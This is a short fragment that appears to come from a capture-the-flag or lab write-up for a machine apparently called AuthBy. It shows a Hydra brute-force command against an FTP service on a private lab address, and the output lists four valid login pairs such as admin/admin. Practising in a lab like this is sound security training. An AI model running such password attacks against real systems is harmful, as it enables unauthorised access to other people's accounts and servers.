 ┌──(aaron㉿aaron)-[~/Desktop/pg/authby]
└─$ hydra -L username.txt -P username.txt ftp://192.168.183.46
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-18 07:24:22
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://192.168.183.46:21/
[21][ftp] host: 192.168.183.46   login: anonymous   password: Offsec
[21][ftp] host: 192.168.183.46   login: anonymous   password: admin
[21][ftp] host: 192.168.183.46   login: admin   password: admin
[21][ftp] host: 192.168.183.46   login: anonymous   password: anonymous
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-18 07:24:25